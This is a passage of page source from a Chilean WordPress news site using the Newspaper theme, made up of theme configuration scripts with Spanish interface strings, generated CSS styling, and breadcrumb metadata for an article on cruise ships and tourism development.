        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/ecologia_turismo/",
                    "name": "Ecología y Turismo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/cruceros-y-desarrollo-turistico/",
                    "name": "Cruceros y desarrollo turístico"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
